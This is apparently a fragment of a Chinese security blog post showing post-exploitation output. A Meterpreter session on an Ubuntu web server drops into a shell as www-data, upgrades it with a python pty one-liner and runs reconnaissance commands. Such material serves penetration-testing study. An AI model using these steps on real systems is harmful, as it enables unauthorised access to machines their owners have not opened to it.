 meterpreter > shell
Process 3940 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/test$ pwd
pwd
/var/www/test
www-data@ubuntu:/var/www/test$ whoami
whoami
www-data
www-data@ubuntu:/var/www/test$ uname -a
uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i6
86 athlon i386 GNU/Linux
www-data@ubuntu:/var/www/test$
https://blog.csdn.net/qq_42180996